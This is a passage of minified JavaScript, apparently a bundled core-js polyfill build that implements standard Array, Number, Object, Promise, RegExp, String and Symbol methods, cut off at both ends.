v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(t){}},5613:(t,e,r)=>{"use strict";var n=r(1695),i=r(8240),o=r(5974),a=r(4088),s=r(2802),u=i([].join);n({target:"Array",proto:!0,forced:o!=Object||!s("join",",")},{join:function(t){return u(a(this),void 0===t?",":t)}})},1013:(t,e,r)=>{"use strict";var n=r(1695),i=r(8062).map;n({target:"Array",proto:!0,forced:!r(9955)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},2410:(t,e,r)=>{"use strict";var n=r(1695),i=r(6526),o=r(1956),a=r(8759),s=r(7740),u=r(2871),c=r(4088),l=r(9720),f=r(211),d=r(9955),p=r(745),h=d("slice"),v=f("species"),b=Array,m=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var r,n,f,d=c(this),h=u(d),y=s(t,h),g=s(void 0===e?h:e,h);if(i(d)&&(r=d.constructor,(o(r)&&(r===b||i(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===b||void 0===r))return p(d,y,g);for(n=new(void 0===r?b:r)(m(g-y,0)),f=0;y<g;y++,f++)y in d&&l(n,f,d[y]);return n.length=f,n}})},8002:(t,e,r)=>{"use strict";var n=r(1695),i=r(8240),o=r(5089),a=r(3060),s=r(2871),u=r(8685),c=r(4059),l=r(3677),f=r(1147),d=r(2802),p=r(1799),h=r(4172),v=r(1448),b=r(9804),m=[],y=i(m.sort),g=i(m.push),w=l((function(){m.sort(void 0)})),_=l((function(){m.sort(null)})),S=d("sort"),x=!l((function(){if(v)return v<70;if(!(p&&p>3)){if(h)return!0;if(b)return b<603;var t,e,r,n,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)m.push({k:e+n,v:r})}for(m.sort((function(t,e){return e.v-t.v})),n=0;n<m.length;n++)e=m[n].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}}));n({target:"Array",proto:!0,forced:w||!_||!S||!x},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(x)return void 0===t?y(e):y(e,t);var r,n,i=[],l=s(e);for(n=0;n<l;n++)n in e&&g(i,e[n]);for(f(i,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:c(e)>c(r)?1:-1}}(t)),r=s(i),n=0;n<r;)e[n]=i[n++];for(;n<l;)u(e,n++);return e}})},8217:(t,e,r)=>{"use strict";var n=r(1695),i=r(3060),o=r(7740),a=r(9502),s=r(2871),u=r(8839),c=r(7620),l=r(5574),f=r(9720),d=r(8685),p=r(9955)("splice"),h=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var r,n,p,b,m,y,g=i(this),w=s(g),_=o(t,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-_):(r=S-2,n=v(h(a(e),0),w-_)),c(w+r-n),p=l(g,n),b=0;b<n;b++)(m=_+b)in g&&f(p,b,g[m]);if(p.length=n,r<n){for(b=_;b<w-n;b++)y=b+r,(m=b+n)in g?g[y]=g[m]:d(g,y);for(b=w;b>w-n+r;b--)d(g,b-1)}else if(r>n)for(b=w-n;b>_;b--)y=b+r-1,(m=b+n-1)in g?g[y]=g[m]:d(g,y);for(b=0;b<r;b++)g[b+_]=arguments[b+2];return u(g,w-n+r),p}})},3352:(t,e,r)=>{var n=r(5283),i=r(4398).EXISTS,o=r(8240),a=r(8371),s=Function.prototype,u=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(c.exec);n&&!i&&a(s,"name",{configurable:!0,get:function(){try{return l(c,u(this))[1]}catch(t){return""}}})},5735:(t,e,r)=>{var n=r(1695),i=r(563),o=r(7258),a=r(9413),s=r(8240),u=r(3677),c=r(930),l=r(2071),f=r(745),d=r(5636),p=r(5558),h=String,v=i("JSON","stringify"),b=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),g=s("".replace),w=s(1..toString),_=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,x=/^[\uDC00-\uDFFF]$/,O=!p||u((function(){var t=i("Symbol")();return"[null]"!=v([t])||"{}"!=v({a:t})||"{}"!=v(Object(t))})),z=u((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),k=function(t,e){var r=f(arguments),n=d(e);if(c(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,h(t),e)),!l(e))return e},o(v,null,r)},A=function(t,e,r){var n=m(r,e-1),i=m(r,e+1);return b(S,t)&&!b(x,i)||b(x,t)&&!b(S,n)?"\\u"+w(y(t,0),16):t};v&&n({target:"JSON",stat:!0,arity:3,forced:O||z},{stringify:function(t,e,r){var n=f(arguments),i=o(O?k:v,null,n);return z&&"string"==typeof i?g(i,_,A):i}})},4978:(t,e,r)=>{"use strict";r(4909)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(5204))},1484:(t,e,r)=>{r(4978)},5163:(t,e,r)=>{"use strict";var n=r(1695),i=r(3296),o=r(5283),a=r(2086),s=r(9775),u=r(8240),c=r(7189),l=r(9606),f=r(5070),d=r(5516),p=r(2071),h=r(1288),v=r(3677),b=r(62).f,m=r(4399).f,y=r(7826).f,g=r(5773),w=r(4080).trim,_="Number",S=a[_],x=s[_],O=S.prototype,z=a.TypeError,k=u("".slice),A=u("".charCodeAt),P=c(_,!S(" 0o1")||!S("0b1")||S("+0x1")),E=function(t){var e,r=arguments.length<1?0:S(function(t){var e=h(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,i,o,a,s,u,c=h(t,"number");if(p(c))throw z("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=w(c),43===(e=A(c,0))||45===e){if(88===(r=A(c,2))||120===r)return NaN}else if(48===e){switch(A(c,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+c}for(a=(o=k(c,2)).length,s=0;s<a;s++)if((u=A(o,s))<48||u>i)return NaN;return parseInt(o,n)}return+c}(e)}(t));return d(O,e=this)&&v((function(){g(e)}))?f(Object(r),this,E):r};E.prototype=O,P&&!i&&(O.constructor=E),n({global:!0,constructor:!0,wrap:!0,forced:P},{Number:E});var j=function(t,e){for(var r,n=o?b(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(e,r=n[i])&&!l(t,r)&&y(t,r,m(e,r))};i&&x&&j(s[_],x),(P||i)&&j(s[_],S)},5822:(t,e,r)=>{r(1695)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},6056:(t,e,r)=>{"use strict";var n=r(1695),i=r(8240),o=r(9502),a=r(5773),s=r(8992),u=r(3677),c=RangeError,l=String,f=Math.floor,d=i(s),p=i("".slice),h=i(1..toFixed),v=function(t,e,r){return 0===e?r:e%2==1?v(t,e-1,r*t):v(t*t,e/2,r)},b=function(t,e,r){for(var n=-1,i=r;++n<6;)i+=e*t[n],t[n]=i%1e7,i=f(i/1e7)},m=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=f(n/e),n=n%e*1e7},y=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:u((function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)}))||!u((function(){h({})}))},{toFixed:function(t){var e,r,n,i,s=a(this),u=o(t),f=[0,0,0,0,0,0],h="",g="0";if(u<0||u>20)throw c("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return l(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),r*=4503599627370496,(e=52-e)>0){for(b(f,0,r),n=u;n>=7;)b(f,1e7,0),n-=7;for(b(f,v(10,n,1),0),n=e-1;n>=23;)m(f,1<<23),n-=23;m(f,1<<n),b(f,1,1),m(f,2),g=y(f)}else b(f,0,r),b(f,1<<-e,0),g=y(f)+d("0",u);return u>0?h+((i=g.length)<=u?"0."+d("0",u-i)+g:p(g,0,i-u)+"."+p(g,i-u)):h+g}})},8410:(t,e,r)=>{var n=r(1695),i=r(8675);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},2595:(t,e,r)=>{var n=r(1695),i=r(4863).entries;n({target:"Object",stat:!0},{entries:function(t){return i(t)}})},4844:(t,e,r)=>{var n=r(1695),i=r(6910),o=r(3677),a=r(8759),s=r(2423).onFreeze,u=Object.freeze;n({target:"Object",stat:!0,forced:o((function(){u(1)})),sham:!i},{freeze:function(t){return u&&a(t)?u(s(t)):t}})},883:(t,e,r)=>{var n=r(1695),i=r(5558),o=r(3677),a=r(6952),s=r(3060);n({target:"Object",stat:!0,forced:!i||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},2571:(t,e,r)=>{var n=r(1695),i=r(3060),o=r(8779);n({target:"Object",stat:!0,forced:r(3677)((function(){o(1)}))},{keys:function(t){return o(i(t))}})},3238:(t,e,r)=>{var n=r(2371),i=r(1343),o=r(999);n||i(Object.prototype,"toString",o,{unsafe:!0})},1444:(t,e,r)=>{var n=r(1695),i=r(4863).values;n({target:"Object",stat:!0},{values:function(t){return i(t)}})},2238:(t,e,r)=>{"use strict";var n=r(1695),i=r(9413),o=r(5089),a=r(8722),s=r(4522),u=r(4722);n({target:"Promise",stat:!0,forced:r(2079)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,l=s((function(){var r=o(e.resolve),a=[],s=0,l=1;u(t,(function(t){var o=s++,u=!1;l++,i(r,e,t).then((function(t){u||(u=!0,a[o]=t,--l||n(a))}),c)})),--l||n(a)}));return l.error&&c(l.value),r.promise}})},3008:(t,e,r)=>{"use strict";var n=r(1695),i=r(3296),o=r(1360).CONSTRUCTOR,a=r(1237),s=r(563),u=r(930),c=r(1343),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&u(a)){var f=s("Promise").prototype.catch;l.catch!==f&&c(l,"catch",f,{unsafe:!0})}},1559:(t,e,r)=>{"use strict";var n,i,o,a=r(1695),s=r(3296),u=r(1801),c=r(2086),l=r(9413),f=r(1343),d=r(7530),p=r(914),h=r(7420),v=r(5089),b=r(930),m=r(8759),y=r(1855),g=r(8515),w=r(4953).set,_=r(3173),S=r(1670),x=r(4522),O=r(7733),z=r(3278),k=r(1237),A=r(1360),P=r(8722),E="Promise",j=A.CONSTRUCTOR,T=A.REJECTION_EVENT,M=A.SUBCLASSING,C=z.getterFor(E),L=z.set,I=k&&k.prototype,N=k,q=I,W=c.TypeError,D=c.document,B=c.process,R=P.f,F=R,V=!!(D&&D.createEvent&&c.dispatchEvent),U="unhandledrejection",H=function(t){var e;return!(!m(t)||!b(e=t.then))&&e},Y=function(t,e){var r,n,i,o=e.value,a=1==e.state,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?r=o:(f&&f.enter(),r=s(o),f&&(f.exit(),i=!0)),r===t.promise?c(W("Promise-chain cycle")):(n=H(r))?l(n,r,u,c):u(r)):c(o)}catch(t){f&&!i&&f.exit(),c(t)}},Z=function(t,e){t.notified||(t.notified=!0,_((function(){for(var r,n=t.reactions;r=n.get();)Y(r,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,r){var n,i;V?((n=D.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),c.dispatchEvent(n)):n={promise:e,reason:r},!T&&(i=c["on"+t])?i(n):t===U&&S("Unhandled promise rejection",r)},G=function(t){l(w,c,(function(){var e,r=t.facade,n=t.value;if(K(t)&&(e=x((function(){u?B.emit("unhandledRejection",n,r):$(U,r,n)})),t.rejection=u||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},X=function(t){l(w,c,(function(){var e=t.facade;u?B.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},J=function(t,e,r){return function(n){t(e,n,r)}},Q=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,Z(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw W("Promise can't be resolved itself");var n=H(e);n?_((function(){var r={done:!1};try{l(n,e,J(tt,r,t),J(Q,r,t))}catch(e){Q(r,e,t)}})):(t.value=e,t.state=1,Z(t,!1))}catch(e){Q({done:!1},e,t)}}};if(j&&(q=(N=function(t){y(this,q),v(t),l(n,this);var e=C(this);try{t(J(tt,e),J(Q,e))}catch(t){Q(e,t)}}).prototype,(n=function(t){L(this,{type:E,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:void 0})}).prototype=f(q,"then",(function(t,e){var r=C(this),n=R(g(this,N));return r.parent=!0,n.ok=!b(t)||t,n.fail=b(e)&&e,n.domain=u?B.domain:void 0,0==r.state?r.reactions.add(n):_((function(){Y(n,r)})),n.promise})),i=function(){var t=new n,e=C(t);this.promise=t,this.resolve=J(tt,e),this.reject=J(Q,e)},P.f=R=function(t){return t===N||void 0===t?new i(t):F(t)},!s&&b(k)&&I!==Object.prototype)){o=I.then,M||f(I,"then",(function(t,e){var r=this;return new N((function(t,e){l(o,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete I.constructor}catch(t){}d&&d(I,q)}a({global:!0,constructor:!0,wrap:!0,forced:j},{Promise:N}),p(N,E,!1,!0),h(E)},1418:(t,e,r)=>{r(1559),r(2238),r(3008),r(4841),r(9117),r(2307)},4841:(t,e,r)=>{"use strict";var n=r(1695),i=r(9413),o=r(5089),a=r(8722),s=r(4522),u=r(4722);n({target:"Promise",stat:!0,forced:r(2079)},{race:function(t){var e=this,r=a.f(e),n=r.reject,c=s((function(){var a=o(e.resolve);u(t,(function(t){i(a,e,t).then(r.resolve,n)}))}));return c.error&&n(c.value),r.promise}})},9117:(t,e,r)=>{"use strict";var n=r(1695),i=r(9413),o=r(8722);n({target:"Promise",stat:!0,forced:r(1360).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return i(e.reject,void 0,t),e.promise}})},2307:(t,e,r)=>{"use strict";var n=r(1695),i=r(563),o=r(3296),a=r(1237),s=r(1360).CONSTRUCTOR,u=r(880),c=i("Promise"),l=o&&!s;n({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return u(l&&this===c?a:this,t)}})},2759:(t,e,r)=>{var n=r(5283),i=r(2086),o=r(8240),a=r(7189),s=r(5070),u=r(2585),c=r(62).f,l=r(5516),f=r(7994),d=r(4059),p=r(9028),h=r(4930),v=r(1632),b=r(1343),m=r(3677),y=r(9606),g=r(3278).enforce,w=r(7420),_=r(211),S=r(2582),x=r(2910),O=_("match"),z=i.RegExp,k=z.prototype,A=i.SyntaxError,P=o(k.exec),E=o("".charAt),j=o("".replace),T=o("".indexOf),M=o("".slice),C=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,L=/a/g,I=/a/g,N=new z(L)!==L,q=h.MISSED_STICKY,W=h.UNSUPPORTED_Y;if(a("RegExp",n&&(!N||q||S||x||m((function(){return I[O]=!1,z(L)!=L||z(I)==I||"/a/i"!=z(L,"i")}))))){for(var D=function(t,e){var r,n,i,o,a,c,h=l(k,this),v=f(t),b=void 0===e,m=[],w=t;if(!h&&v&&b&&t.constructor===D)return t;if((v||l(k,t))&&(t=t.source,b&&(e=p(w))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),w=t,S&&"dotAll"in L&&(n=!!e&&T(e,"s")>-1)&&(e=j(e,/s/g,"")),r=e,q&&"sticky"in L&&(i=!!e&&T(e,"y")>-1)&&W&&(e=j(e,/y/g,"")),x&&(o=function(t){for(var e,r=t.length,n=0,i="",o=[],a={},s=!1,u=!1,c=0,l="";n<=r;n++){if("\\"===(e=E(t,n)))e+=E(t,++n);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:P(C,M(t,n+1))&&(n+=2,u=!0),i+=e,c++;continue;case">"===e&&u:if(""===l||y(a,l))throw new A("Invalid capture group name");a[l]=!0,o[o.length]=[l,c],u=!1,l="";continue}u?l+=e:i+=e}return[i,o]}(t),t=o[0],m=o[1]),a=s(z(t,e),h?this:k,D),(n||i||m.length)&&(c=g(a),n&&(c.dotAll=!0,c.raw=D(function(t){for(var e,r=t.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(e=E(t,n))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+E(t,++n);return i}(t),r)),i&&(c.sticky=!0),m.length&&(c.groups=m)),t!==w)try{u(a,"source",""===w?"(?:)":w)}catch(t){}return a},B=c(z),R=0;B.length>R;)v(D,z,B[R++]);k.constructor=D,D.prototype=k,b(i,"RegExp",D,{constructor:!0})}w("RegExp")},2077:(t,e,r)=>{"use strict";var n=r(1695),i=r(4861);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},895:(t,e,r)=>{"use strict";var n=r(4398).PROPER,i=r(1343),o=r(6112),a=r(4059),s=r(3677),u=r(9028),c="toString",l=RegExp.prototype[c],f=s((function(){return"/a/b"!=l.call({source:"a",flags:"b"})})),d=n&&l.name!=c;(f||d)&&i(RegExp.prototype,c,(function(){var t=o(this);return"/"+a(t.source)+"/"+a(u(t))}),{unsafe:!0})},7346:(t,e,r)=>{"use strict";r(4909)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(5204))},6446:(t,e,r)=>{r(7346)},6057:(t,e,r)=>{"use strict";var n=r(1695),i=r(1068);n({target:"String",proto:!0,forced:r(499)("anchor")},{anchor:function(t){return i(this,"a","name",t)}})},1514:(t,e,r)=>{"use strict";var n=r(1695),i=r(8240),o=r(7725),a=r(9586),s=r(4059),u=r(5469),c=i("".indexOf);n({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~c(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},7460:(t,e,r)=>{"use strict";var n=r(3448).charAt,i=r(4059),o=r(3278),a=r(848),s=r(4001),u="String Iterator",c=o.set,l=o.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:i(t),index:0})}),(function(){var t,e=l(this),r=e.string,i=e.index;return i>=r.length?s(void 0,!0):(t=n(r,i),e.index+=t.length,s(t,!1))}))},1203:(t,e,r)=>{"use strict";var n=r(9413),i=r(2331),o=r(6112),a=r(1858),s=r(4005),u=r(4059),c=r(9586),l=r(2964),f=r(9966),d=r(1189);i("match",(function(t,e,r){return[function(e){var r=c(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](u(r))},function(t){var n=o(this),i=u(t),a=r(e,n,i);if(a.done)return a.value;if(!n.global)return d(n,i);var c=n.unicode;n.lastIndex=0;for(var l,p=[],h=0;null!==(l=d(n,i));){var v=u(l[0]);p[h]=v,""===v&&(n.lastIndex=f(i,s(n.lastIndex),c)),h++}return 0===h?null:p}]}))},911:(t,e,r)=>{"use strict";var n=r(7258),i=r(9413),o=r(8240),a=r(2331),s=r(3677),u=r(6112),c=r(930),l=r(1858),f=r(9502),d=r(4005),p=r(4059),h=r(9586),v=r(9966),b=r(2964),m=r(8509),y=r(1189),g=r(211)("replace"),w=Math.max,_=Math.min,S=o([].concat),x=o([].push),O=o("".indexOf),z=o("".slice),k="$0"==="a".replace(/./,"$0"),A=!!/./[g]&&""===/./[g]("a","$0");a("replace",(function(t,e,r){var o=A?"$":"$0";return[function(t,r){var n=h(this),o=l(t)?void 0:b(t,g);return o?i(o,t,n,r):i(e,p(n),t,r)},function(t,i){var a=u(this),s=p(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var l=r(e,a,s,i);if(l.done)return l.value}var h=c(i);h||(i=p(i));var b=a.global;if(b){var g=a.unicode;a.lastIndex=0}for(var k=[];;){var A=y(a,s);if(null===A)break;if(x(k,A),!b)break;""===p(A[0])&&(a.lastIndex=v(s,d(a.lastIndex),g))}for(var P,E="",j=0,T=0;T<k.length;T++){for(var M=p((A=k[T])[0]),C=w(_(f(A.index),s.length),0),L=[],I=1;I<A.length;I++)x(L,void 0===(P=A[I])?P:String(P));var N=A.groups;if(h){var q=S([M],L,C,s);void 0!==N&&x(q,N);var W=p(n(i,void 0,q))}else W=m(M,s,C,L,N,i);C>=j&&(E+=z(s,j,C)+W,j=C+M.length)}return E+z(s,j)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!k||A)},9254:(t,e,r)=>{"use strict";var n=r(9413),i=r(2331),o=r(6112),a=r(1858),s=r(9586),u=r(2031),c=r(4059),l=r(2964),f=r(1189);i("search",(function(t,e,r){return[function(e){var r=s(this),i=a(e)?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](c(r))},function(t){var n=o(this),i=c(t),a=r(e,n,i);if(a.done)return a.value;var s=n.lastIndex;u(s,0)||(n.lastIndex=0);var l=f(n,i);return u(n.lastIndex,s)||(n.lastIndex=s),null===l?-1:l.index}]}))},2482:(t,e,r)=>{"use strict";var n=r(7258),i=r(9413),o=r(8240),a=r(2331),s=r(6112),u=r(1858),c=r(7994),l=r(9586),f=r(8515),d=r(9966),p=r(4005),h=r(4059),v=r(2964),b=r(3329),m=r(1189),y=r(4861),g=r(4930),w=r(3677),_=g.UNSUPPORTED_Y,S=4294967295,x=Math.min,O=[].push,z=o(/./.exec),k=o(O),A=o("".slice);a("split",(function(t,e,r){var o;return o="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var o=h(l(this)),a=void 0===r?S:r>>>0;if(0===a)return[];if(void 0===t)return[o];if(!c(t))return i(e,o,t,a);for(var s,u,f,d=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new RegExp(t.source,p+"g");(s=i(y,m,o))&&!((u=m.lastIndex)>v&&(k(d,A(o,v,s.index)),s.length>1&&s.index<o.length&&n(O,d,b(s,1)),f=s[0].length,v=u,d.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!f&&z(m,"")||k(d,""):k(d,A(o,v)),d.length>a?b(d,0,a):d}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:i(e,this,t,r)}:e,[function(e,r){var n=l(this),a=u(e)?void 0:v(e,t);return a?i(a,e,n,r):i(o,h(n),e,r)},function(t,n){var i=s(this),a=h(t),u=r(o,i,a,n,o!==e);if(u.done)return u.value;var c=f(i,RegExp),l=i.unicode,v=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(_?"g":"y"),b=new c(_?"^(?:"+i.source+")":i,v),y=void 0===n?S:n>>>0;if(0===y)return[];if(0===a.length)return null===m(b,a)?[a]:[];for(var g=0,w=0,O=[];w<a.length;){b.lastIndex=_?0:w;var z,P=m(b,_?A(a,w):a);if(null===P||(z=x(p(b.lastIndex+(_?w:0)),a.length))===g)w=d(a,w,l);else{if(k(O,A(a,g,w)),O.length===y)return O;for(var E=1;E<=P.length-1;E++)if(k(O,P[E]),O.length===y)return O;w=g=z}}return k(O,A(a,g)),O}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),_)},938:(t,e,r)=>{"use strict";var n,i=r(1695),o=r(1175),a=r(4399).f,s=r(4005),u=r(4059),c=r(7725),l=r(9586),f=r(5469),d=r(3296),p=o("".startsWith),h=o("".slice),v=Math.min,b=f("startsWith");i({target:"String",proto:!0,forced:!(!d&&!b&&(n=a(String.prototype,"startsWith"),n&&!n.writable)||b)},{startsWith:function(t){var e=u(l(this));c(t);var r=s(v(arguments.length>1?arguments[1]:void 0,e.length)),n=u(t);return p?p(e,n,r):h(e,r,r+n.length)===n}})},266:(t,e,r)=>{"use strict";var n=r(1695),i=r(4080).trim;n({target:"String",proto:!0,forced:r(4274)("trim")},{trim:function(){return i(this)}})},4211:(t,e,r)=>{"use strict";var n=r(1695),i=r(2086),o=r(9413),a=r(8240),s=r(3296),u=r(5283),c=r(5558),l=r(3677),f=r(9606),d=r(5516),p=r(6112),h=r(4088),v=r(2258),b=r(4059),m=r(5736),y=r(4710),g=r(8779),w=r(62),_=r(3226),S=r(6952),x=r(4399),O=r(7826),z=r(7711),k=r(7446),A=r(1343),P=r(8371),E=r(9197),j=r(8944),T=r(7153),M=r(5422),C=r(211),L=r(9251),I=r(6711),N=r(338),q=r(914),W=r(3278),D=r(8062).forEach,B=j("hidden"),R="Symbol",F="prototype",V=W.set,U=W.getterFor(R),H=Object[F],Y=i.Symbol,Z=Y&&Y[F],$=i.TypeError,G=i.QObject,K=x.f,X=O.f,J=_.f,Q=k.f,tt=a([].push),et=E("symbols"),rt=E("op-symbols"),nt=E("wks"),it=!G||!G[F]||!G[F].findChild,ot=u&&l((function(){return 7!=y(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=K(H,e);n&&delete H[e],X(t,e,r),n&&t!==H&&X(H,e,n)}:X,at=function(t,e){var r=et[t]=y(Z);return V(r,{type:R,tag:t,description:e}),u||(r.description=e),r},st=function(t,e,r){t===H&&st(rt,e,r),p(t);var n=v(e);return p(r),f(et,n)?(r.enumerable?(f(t,B)&&t[B][n]&&(t[B][n]=!1),r=y(r,{enumerable:m(0,!1)})):(f(t,B)||X(t,B,m(1,{})),t[B][n]=!0),ot(t,n,r)):X(t,n,r)},ut=function(t,e){p(t);var r=h(e),n=g(r).concat(dt(r));return D(n,(function(e){u&&!o(ct,r,e)||st(t,e,r[e])})),t},ct=function(t){var e=v(t),r=o(Q,this,e);return!(this===H&&f(et,e)&&!f(rt,e))&&(!(r||!f(this,e)||!f(et,e)||f(this,B)&&this[B][e])||r)},lt=function(t,e){var r=h(t),n=v(e);if(r!==H||!f(et,n)||f(rt,n)){var i=K(r,n);return!i||!f(et,n)||f(r,B)&&r[B][n]||(i.enumerable=!0),i}},ft=function(t){var e=J(h(t)),r=[];return D(e,(function(t){f(et,t)||f(T,t)||tt(r,t)})),r},dt=function(t){var e=t===H,r=J(e?rt:h(t)),n=[];return D(r,(function(t){!f(et,t)||e&&!f(H,t)||tt(n,et[t])})),n};c||(A(Z=(Y=function(){if(d(Z,this))throw $("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?b(arguments[0]):void 0,e=M(t),r=function(t){this===H&&o(r,rt,t),f(this,B)&&f(this[B],e)&&(this[B][e]=!1),ot(this,e,m(1,t))};return u&&it&&ot(H,e,{configurable:!0,set:r}),at(e,t)})[F],"toString",(function(){return U(this).tag})),A(Y,"withoutSetter",(function(t){return at(M(t),t)})),k.f=ct,O.f=st,z.f=ut,x.f=lt,w.f=_.f=ft,S.f=dt,L.f=function(t){return at(C(t),t)},u&&(P(Z,"description",{configurable:!0,get:function(){return U(this).description}}),s||A(H,"propertyIsEnumerable",ct,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),D(g(nt),(function(t){I(t)})),n({target:R,stat:!0,forced:!c},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?y(t):ut(y(t),e)},defineProperty:st,defineProperties:ut,getOwnPropertyDescriptor:lt}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft}),N(),q(Y,R),T[B]=!0},2189:(t,e,r)=>{"use strict";var n=r(1695),i=r(5283),o=r(2086),a=r(8240),s=r(9606),u=r(930),c=r(5516),l=r(4059),f=r(8371),d=r(8474),p=o.Symbol,h=p&&p.prototype;if(i&&u(p)&&(!("description"in h)||void 0!==p().description)){var v={},b=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(h,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};d(b,p),b.prototype=h,h.constructor=b;var m="Symbol(test)"==String(p("test")),y=a(h.valueOf),g=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),S=a("".slice);f(h,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=g(t),r=m?S(e,7,-1):_(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:b})}},8028:(t,e,r)=>{var n=r(1695),i=r(563),o=r(9606),a=r(4059),s=r(9197),u=r(5665),c=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(o(c,e))return c[e];var r=i("Symbol")(e);return 